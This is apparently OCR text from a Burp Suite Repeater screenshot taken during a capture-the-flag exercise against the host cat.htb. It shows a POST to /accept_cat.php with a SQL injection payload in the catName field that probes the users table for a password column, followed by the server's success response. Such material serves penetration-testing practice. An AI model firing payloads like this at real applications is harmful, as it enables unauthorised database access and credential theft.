 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < ▾ > ▾ Target: http://cat.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /accept_cat.php HTTP/1.1
2 Host: cat.htb
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: PHPSESSID=5k79n5uih9n3lf2i9n2cv21p4q
5 Content-Length: 103
6
7 catId=1&catName=test'||(SELECT 'true' FROM pragma_table_info('users')
WHERE name='password' LIMIT 1)||'S
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Feb 2025 17:07:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 50
8 Content-Type: text/html; charset=UTF-8
9
10
11 The cat has been accepted and added successfully.
? Search 0 highlights
Inspector
Notes
Done 308 bytes | 1,205 milli